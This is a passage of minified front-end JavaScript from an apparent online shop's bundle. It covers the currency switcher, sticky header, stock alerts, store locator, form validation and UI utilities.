country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":27,"./utils/focustrap":85,"./utils/select2":86,"./utils/viewports":88}],77:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}$(".js-banner-strip-carousel").length>0&&$(".js-banner-strip-carousel").slick({vertical:!0,verticalSwiping:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:!1})}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),m(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function m(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){m(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":88,lodash:5}],78:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":68,"./validator":89}],79:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":27,"../util":82,lodash:5,promise:7}],80:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":79,lodash:5}],81:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":88}],82:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],83:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],84:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],85:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],86:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":82,"./viewports":88}],87:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],90:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.on("click",function(e){e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause 